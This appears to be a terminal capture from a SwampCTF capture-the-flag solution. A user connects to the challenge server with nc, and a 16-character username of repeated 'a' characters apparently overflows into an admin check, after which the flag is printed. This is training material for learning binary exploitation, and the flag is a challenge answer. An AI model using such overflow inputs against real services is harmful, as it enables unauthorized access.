 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc chals.swampctf.com 61230
Please enter your username to login.
Username:aaaaaaaaaaaaaaaa
Welcome aaaaaaaaaaaaaaaa!
User aaaaaaaaaaaaaaaa is a system admin!
In order to run a command, type the number and hit enter!
What command would you like to run?
1 - Print Information About UFSIT
2 - Print Information About Binary Exploitation (PWN)
3 - Print The Flag
4 - Exit The Program
>3
Here is your flag!
swampCTF{y0u_@r3_a_h@ck3r}
What command would you like to run?
1 - Print Information About UFSIT
2 - Print Information About Binary Exploitation (PWN)
3 - Print The Flag
4 - Exit The Program
>